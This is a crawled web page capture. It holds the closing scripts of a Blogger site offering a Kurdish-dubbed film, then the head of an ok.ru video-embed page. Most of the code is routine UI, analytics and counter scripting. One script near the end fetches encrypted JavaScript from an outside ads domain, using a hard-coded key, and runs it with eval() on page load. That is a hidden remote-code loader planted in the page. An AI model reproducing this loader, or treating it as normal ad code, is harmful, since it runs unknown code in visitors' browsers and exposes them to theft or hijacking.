t={top:r+"px",right:o+"px",opacity:"0","-webkit-transition-duration":c.duration+"ms","-moz-transition-duration":c.duration+"ms","-o-transition-duration":c.duration+"ms","transition-duration":c.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};n.setAttribute("style",i(t)),setTimeout(function(){try{e.removeChild(n)}catch(t){return!1}},c.duration)},u)},wrapInput:function(t){for(var e=0;e<t.length;e++){var n=t[e];if("input"===n.tagName.toLowerCase()){var a=n.parentNode;if("i"===a.tagName.toLowerCase()&&-1!==a.className.indexOf("e-waves"))continue;var i=document.createElement("i");i.className=n.className+" waves-input-material";var o=n.getAttribute("style");o||(o=""),i.setAttribute("style",o),n.className="waves-button-input",n.removeAttribute("style"),a.replaceChild(i,n),i.appendChild(n)}}}},d={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?d.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){d.touches>0&&(d.touches-=1)},500):"mousedown"===t.type&&d.touches>0&&(e=!1),e},touchup:function(t){d.allowEvent(t)}};s.displayEffect=function(e){"duration"in(e=e||{})&&(c.duration=e.duration),c.wrapInput(u(".e-waves")),"ontouchstart"in t&&document.body.addEventListener("touchstart",r,!1),document.body.addEventListener("mousedown",r,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(c.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",r,!1),e.addEventListener("mousedown",r,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window);
$(window).bind("load",function(){$("#jehad-loader").fadeOut(10)});
//]]>
</script>
<script rel='dns-prefetch' src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.3/jquery.flexslider-min.js'></script>
<script type='text/javascript'>
// Can also be used with $(window).load(function() 
$(document).ready(function() {
  $('.flexslider').flexslider({
    animation: "slide"
  });
});
</script>
<script rel='dns-prefetch' src='https://cdn.firebase.com/js/client/2.2.1/firebase.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$.each($(".post-view[data-id]"), function(a, e) {
var l = $(e).parent().find("#postviews").addClass("view-load"),
i = new Firebase("https://view-kurddoblazh-default-rtdb.firebaseio.com//pages/id/" + $(e).attr("data-id"));
        i.once("value", function(a) {
            var n = a.val(),
                t = !1;
            null == n && (n = {}, n.value = 0, n.url = window.location.href, n.id = $(e).attr("data-id"), t = !0), l.removeClass("view-load").text(n.value), n.value++, "/" != window.location.pathname && (t ? i.set(n) : i.child("value").set(n.value))
        })
    });
    //]]>
</script>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  js.async = 'async';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-169375912-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script rel='dns-prefetch' src='https://mstafanahro.github.io/kurddoblazh/java.js'></script>
<script> //<![CDATA[
//]]> </script>
<script> (function(b){b.ias=function(d){var m=b.extend({},b.ias.defaults,d);var c=new b.ias.util();var j=new b.ias.paging();var h=(m.history?new b.ias.history():false);var f=this;r();function r(){j.onChangePage(function(x,v,w){if(h){h.setPage(x,w)}m.onPageChange.call(this,x,w,v)});s();if(h&&h.havePage()){q();pageNum=h.getPage();c.forceScrollTop(function(){if(pageNum>1){l(pageNum);curTreshold=p(true);b("html,body").scrollTop(curTreshold)}else{s()}})}return f}function s(){n();b(window).scroll(g)}function g(){scrTop=b(window).scrollTop();wndHeight=b(window).height();curScrOffset=scrTop+wndHeight;if(curScrOffset>=p()){t(curScrOffset)}}function q(){b(window).unbind("scroll",g)}function n(){b(m.pagination).hide()}function p(v){el=b(m.container).find(m.item).last();if(el.size()==0){return 0}treshold=el.offset().top+el.height();if(!v){treshold+=m.tresholdMargin}return treshold}function t(w,v){urlNextPage=b(m.next).attr("href");if(!urlNextPage){return q()}j.pushPages(w,urlNextPage);q();o();e(urlNextPage,function(y,x){result=m.onLoadItems.call(this,x);if(result!==false){b(x).hide();curLastItem=b(m.container).find(m.item).last();curLastItem.after(x);b(x).fadeIn()}b(m.pagination).replaceWith(b(m.pagination,y));k();s();if(v){v.call(this)}})}function e(w,x){var v=[];b.get(w,null,function(y){b(m.container,y).find(m.item).each(function(){v.push(this)});if(x){x.call(this,y,v)}},"html")}function l(v){curTreshold=p(true);if(curTreshold>0){t(curTreshold,function(){q();if((j.getCurPageNum(curTreshold)+1)<v){l(v);b("html,body").animate({scrollTop:curTreshold},400,"swing")}else{b("html,body").animate({scrollTop:curTreshold},1000,"swing");s()}})}}function u(){loader=b(".ias_loader");if(loader.size()==0){loader=b("<div class='ias_loader'><img src='"+m.loader+"'/></div>");loader.hide()}return loader}function o(v){loader=u();el=b(m.container).find(m.item).last();el.after(loader);loader.fadeIn()}function k(){loader=u();loader.remove()}};function a(c){if(window.console&&window.console.log){window.console.log(c)}}b.ias.defaults={container:"#container",item:".item",pagination:"#pagination",next:".next",tresholdMargin:0,history:true,onPageChange:function(){},onLoadItems:function(){},};b.ias.util=function(){var d=false;var f=false;var c=this;e();function e(){b(window).load(function(){d=true})}this.forceScrollTop=function(g){b("html,body").scrollTop(0);if(!f){if(!d){setTimeout(function(){c.forceScrollTop(g)},1)}else{g.call();f=true}}}};b.ias.paging=function(){var e=[[0,document.location.toString()]];var h=function(){};var d=1;j();function j(){b(window).scroll(g)}function g(){scrTop=b(window).scrollTop();wndHeight=b(window).height();curScrOffset=scrTop+wndHeight;curPageNum=c(curScrOffset);curPagebreak=f(curScrOffset);if(d!=curPageNum){h.call(this,curPageNum,curPagebreak[0],curPagebreak[1])}d=curPageNum}function c(k){for(i=(e.length-1);i>0;i--){if(k>e[i][0]){return i+1}}return 1}this.getCurPageNum=function(k){return c(k)};function f(k){for(i=(e.length-1);i>=0;i--){if(k>e[i][0]){return e[i]}}return null}this.onChangePage=function(k){h=k};this.pushPages=function(k,l){e.push([k,l])}};b.ias.history=function(){var d=false;var c=false;e();function e(){c=!!(window.history&&history.pushState&&history.replaceState);c=false}this.setPage=function(g,f){this.updateState({page:g},"",f)};this.havePage=function(){return(this.getState()!=false)};this.getPage=function(){if(this.havePage()){stateObj=this.getState();return stateObj.page}return 1};this.getState=function(){if(c){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{haveState=(window.location.hash.substring(0,7)=="#/page/");if(haveState){pageNum=parseInt(window.location.hash.replace("#/page/",""));return{page:pageNum}}}return false};this.updateState=function(g,h,f){if(d){this.replaceState(g,h,f)}else{this.pushState(g,h,f)}};this.pushState=function(g,h,f){if(c){history.pushState({ias:g},h,f)}else{hash=(g.page>0?"#/page/"+g.page:"");window.location.hash=hash}d=true};this.replaceState=function(g,h,f){if(c){history.replaceState({ias:g},h,f)}else{this.pushState(g,h,f)}}}})(jQuery); </script>
<script type='text/javascript'>
jQuery.ias({

container : '.blog-posts',

item: '.post-outer',

pagination: '#blog-pager',

next: '#blog-pager-older-link a',

loader: 'https://mstafanahro.github.io/kurddoblazh/loading.svg'

});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js'></script>
<script> const key = 'VVhua0x1dk9ONHRNbHphKzdzbDN5UT09'; ( async () => { const ejs = await $.ajax({url: 'https://ads.alienus.tech/encrypted_js_code_api.php?key=' + key, type: 'GET'}); eval(ejs); })(); </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6wJhkiQYq-uQKI9O2LbYNEy3SyKw:1768410049324';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d701648618503250562','//www.kurddoblazh.com/2021/10/student-of-year-2012.html','701648618503250562');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '701648618503250562', 'title': 'Kurd Doblazh  Kurd Doblaj', 'url': 'https://www.kurddoblazh.com/2021/10/student-of-year-2012.html', 'canonicalUrl': 'https://www.kurddoblazh.com/2021/10/student-of-year-2012.html', 'homepageUrl': 'https://www.kurddoblazh.com/', 'searchUrl': 'https://www.kurddoblazh.com/search', 'canonicalHomepageUrl': 'https://www.kurddoblazh.com/', 'blogspotFaviconUrl': 'https://www.kurddoblazh.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-169375912-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - Atom\x22 href\x3d\x22https://www.kurddoblazh.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - RSS\x22 href\x3d\x22https://www.kurddoblazh.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/701648618503250562/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - Atom\x22 href\x3d\x22https://www.kurddoblazh.com/feeds/5809417147347169495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5828705569837810', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '5809417147347169495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw', 'pageName': 'Student Of The Year (2012)', 'pageTitle': 'Kurd Doblazh  Kurd Doblaj: Student Of The Year (2012)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Student Of The Year (2012)', 'description': '\u0628\u06cc\u0646\u06cc\u0646\u06cc \u0695\u0627\u0633\u062a\u06d5\u0648\u062e\u06c6 \u0633\u06ce\u0631\u06a4\u06d5\u0631\u06cc \u062e\u06ce\u0631\u0627 \u06a4\u06cc\u062f\u0645\u06c6\u06b5\u06cc \u06af\u06c6\u06af\u06b5 \u062f\u0695\u0627\u06cc\u06a4 \u0633\u062a\u0631\u06cc\u0645 \u0626\u06ce\u0633 \u0628\u06cc \u06a9\u0648\u0631\u062f \u062f\u06c6\u0628\u0644\u0627\u0698 \u062f\u0627\u0628\u06d5\u0632\u0627\u0646\u062f\u0646 \u06af\u06c6\u06af\u06b5 \u062f\u0695\u0627\u06cc\u06a4 \u06a4\u06cc\u062f\u0645\u06c6\u06b5\u06cc \u0633\u062a\u0631\u06cc\u0645 \u0626\u06ce\u0633 \u0628\u06cc \u06a9\u0648\u0631\u062f \u062f\u06c6\u0628\u0644\u0627\u0698', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgB_zYj8NuVW5VL5oaYiLOUrOvufs40fxlcbxuBXwDfuK6iTznIi7ChkBq112iz0tygwbQwxTiC1l7ux_odRNEHrapP-3ViqRNwmt9vmQWEK-ViCAyMpJvEFcDNRbBAJ91nIa5-tQ_hJ2UKmmFEXfsaOQcIuQMNngz0ldz2C9TclwxC5aCbkiNW6jl8uw', 'url': 'https://www.kurddoblazh.com/2021/10/student-of-year-2012.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5809417147347169495}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'menu-widget', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', '\u0628\u06d5\u062a\u0627\u06b5', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'Contact US', 'blogId': '701648618503250562', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7dh0j0l8qBARPc8sKRnb25ABZpng:1768410049324', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', '\u0628\u06d5\u062a\u0627\u06b5', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML96', 'slide-widget', document.getElementById('HTML96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'slidejehad', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u067e\u06d5\u0695\u06d5\u06cc \u067e\u06d5\u06cc\u0648\u06d5\u0646\u062f\u06cc', 'blogId': '701648618503250562', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7dQ2VI0gZZMx3jLGUlpt8J1ojKXQ:1768410049325', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ok.ru/videoembed/2516846053986
body_size: 7069
content:
<!DOCTYPE html>
<html><head><!-- META START --><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta><meta http-equiv="X-UA-Compatible" content="IE=edge"></meta><title>Смотрите видео &quot;qutabi sall&quot; в ОК. Плеер Видео</title><meta http-equiv="Cache-Control" content="no-cache"></meta><meta http-equiv="Pragma" content="no-cache"></meta><meta http-equiv="Expires" content="Mon, 26 Jul 1997 05:00:00 GMT"></meta><meta name="referrer" content="origin"></meta><meta name="referrer" content="no-referrer-when-downgrade"></meta><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,shrink-to-fit=no,viewport-fit=cover"></meta><meta name="skype_toolbar" content="skype_toolbar_parser_compatible"></meta><meta name="title" content="Смотрите видео &quot;qutabi sall&quot; в ОК. Плеер Видео"></meta><meta name="description" content="Видео &quot;qutabi sall&quot; вы можете посмотреть в плеере ОК"></meta><link rel="image_src" href="//st-ok.cdn-vk.ru/res/i/ok_logo-r.png"></link><meta property="og:title" content="Смотрите видео &quot;qutabi sall&quot; в ОК. Плеер Видео"></meta><meta property="og:description" content="Видео &quot;qutabi sall&quot; вы можете посмотреть в плеере ОК"></meta><meta property="og:image" content="https://st-ok.cdn-vk.ru/res/i/ok_logo-r.png"></meta><meta property="og:image:url" content="http://st-ok.cdn-vk.ru/res/i/ok_logo-r.png"></meta><meta property="og:image:secure_url" content="https://st-ok.cdn-vk.ru/res/i/ok_logo-r.png"></meta><meta property="og:image:width" content="200"></meta><meta property="og:image:height" content="200"></meta><!-- META END --><link href="//st-ok.cdn-vk.ru/res/css/videoembed_lbux0v25.css" type="text/css" rel="stylesheet"><link sizes="16x16" rel="shortcut icon" id="favicon" href="/favicon.ico" type="image/x-icon"></link><link rel="icon" href="/favicon.svg" type="image/svg+xml"></link><link sizes="16x16" rel="icon" href="/res/i/logo_ok_16-r23.png" type="image/png"></link><link sizes="32x32" rel="icon" href="/res/i/logo_ok_32-r23.png" type="image/png"></link><link sizes="42x42" rel="icon" href="/res/i/logo_ok_42-r23.png" type="image/png"></link><link rel="apple-touch-icon" href="/res/i/apple-touch-icon_180-r.png"></link><script type="text/javascript">var pageCtx={0:0,regJsSrc:"res/js/scriptReg_n9opvjtd.js",giftsJsSrc:"res/js/scriptGifts_lq4o6kpi.js",textareaJsSrc:"res/js/textarea_coic2mq7.js",photoUploaderJsSrc:"res/js/photoUploader_ncxx4nwz.js",abstractHooksSrc:"res/js/abstractHooks_dnvxknvg.js",bottomJsSrc:"res/js/scriptBottom_h4t6y3sm.js",promoAppJsSrc:"res/js/scriptPromoApp_bigrfbkd.js",appEditJsSrc:"res/js/scriptAppEditForm_hplvycpm.js",cdnNodeSrc:"static/cdn/cdn.js?timestamp=1768727271715",gwtHash:"e9319a77T1768390814563",isAnonym:true,path:"/videoembed/2516846053986",state:"st.cmd=anonymVideoEmbed&amp;st.id=2516846053986",staticResourceUrl:"//st-ok.cdn-vk.ru/",youlaApps:"youla,youla_test,sport2018,youla_stage,pandao,masters,get-ok-back-in-games"};</script>
<script src="//st-ok.cdn-vk.ru/res/js/require-2.1.11_kyyqpj4q.js"></script><script src="//st-ok.cdn-vk.ru/res/js/tracerPlaceholder_chnrkzcc.js"></script><script crossorigin="" onload="this.setAttribute('data-loaded', 'true')" src="//st-ok.cdn-vk.ru/res/js/polyfillsModern_e3tho29n.js" id="polyfills-modern-script" type="module"></script><script nomodule="" onload="this.setAttribute('data-loaded', 'true')" src="//st-ok.cdn-vk.ru/res/js/polyfills_o1rpjju0.js" id="polyfills-script"></script><script src="//st-ok.cdn-vk.ru/res/js/classic_huf3w47m.js"></script><script>(function(m,e,t,r,i,k,a) { m[i]=m[i] || function() { (m[i].a = m[i].a || []).push(arguments); }; m[i].l = 1 * new Date(); k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.id = "metrica-script"; k.src = r, a.parentNode.insertBefore(k,a); })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); window.ymCounterId = 87663567; ym("87663567", "init", { clickmap: true, trackLinks: true, accurateTrackBounce: true });</script><noscript><div><img src="https://mc.yandex.ru/watch/87663567" alt="" style="position:absolute; left:-9999px;"></div></noscript><script>(function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = "https://top-fwz1.mail.ru/js/code.js"; var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s); }; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "tmr-code"); window._tmrCounterId = 87663567; var _tmr = window._tmr || (window._tmr = []);</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=87663567;js=na" alt="Top.Mail.Ru" style="position:absolute;left:-9999px;"></div></noscript></head><body class="videoembed webkit mac-chrome nottouch"><div id="hook_Block_Require" class="hookBlock"><script>require.config({"paths":{"REACT/@dzen-sdk/ok-dzen-loader":"res/react/vendor/@dzen-sdk_ok-dzen-loader-1.17.1-amd","REACT/@emotion/is-prop-valid":"res/react/vendor/@emotion_is-prop-valid-1.4.0-amd","REACT/@emotion/memoize":"res/react/vendor/@emotion_memoize-0.9.0-amd","REACT/@ok/bdui-renderer":"res/react/vendor/@ok_bdui-renderer-1.2.2-amd","REACT/react/jsx-runtime":"res/react/vendor/react_jsx-runtime-18.2.0-amd","REACT/react":"res/react/vendor/react-18.2.0-amd","REACT/@ok/common/design-system":"res/react/vendor/@ok_common_design-system-10.6.0-amd","REACT/classnames":"res/react/vendor/classnames-2.5.1-amd","REACT/emoji-regex":"res/react/vendor/emoji-regex-10.3.0-amd","REACT/react-dom":"res/react/vendor/react-dom-18.2.0-amd","REACT/scheduler":"res/react/vendor/scheduler-0.23.2-amd","REACT/react-imask":"res/react/vendor/react-imask-7.6.1-amd","REACT/imask/esm":"res/react/vendor/imask_esm-7.6.1-amd","REACT/imask/esm/imask":"res/react/vendor/imask_esm_imask-7.6.1-amd","REACT/prop-types":"res/react/vendor/prop-types-15.8.1-amd","REACT/react-is":"res/react/vendor/react-is-16.13.1-amd","REACT/object-assign":"res/react/vendor/object-assign-4.1.1-amd","REACT/motion/react":"res/react/vendor/motion_react-12.23.24-amd","REACT/framer-motion":"res/react/vendor/framer-motion-12.23.25-amd","REACT/motion-utils":"res/react/vendor/motion-utils-12.23.6-amd","REACT/motion-dom":"res/react/vendor/motion-dom-12.23.23-amd","REACT/sonner":"res/react/vendor/sonner-2.0.1-amd","REACT/mobx":"res/react/vendor/mobx-4.15.7-amd","REACT/mobx-react":"res/react/vendor/mobx-react-6.3.1-amd","REACT/mobx-react-lite":"res/react/vendor/mobx-react-lite-2.2.2-amd","REACT/@ok/bdui-renderer/dist/bdui-renderer.css":"vendor/@ok_bdui-renderer_dist_bdui-renderer.css-1.2.2.css","REACT/@ok/common":"res/react/vendor/@ok_common-10.6.0-amd","REACT/@ok/common/components":"res/react/vendor/@ok_common_components-10.6.0-amd","REACT/@ok/common/components.web.css":"vendor/@ok_common_components.web.css-10.6.0.css","REACT/@ok/common/components.mob.css":"vendor/@ok_common_components.mob.css-10.6.0.css","REACT/@ok/common/core":"res/react/vendor/@ok_common_core-10.6.0-amd","REACT/@ok/common/hooks":"res/react/vendor/@ok_common_hooks-10.6.0-amd","REACT/@ok/common/models":"res/react/vendor/@ok_common_models-10.6.0-amd","REACT/@ok/common/utils":"res/react/vendor/@ok_common_utils-10.6.0-amd","REACT/@ok/common/modules":"res/react/vendor/@ok_common_modules-10.6.0-amd","REACT/@ok/common/interfaces":"res/react/vendor/@ok_common_interfaces-10.6.0-amd","REACT/@ok/common/design-system.web.css":"vendor/@ok_common_design-system.web.css-10.6.0.css","REACT/@ok/common/design-system.mo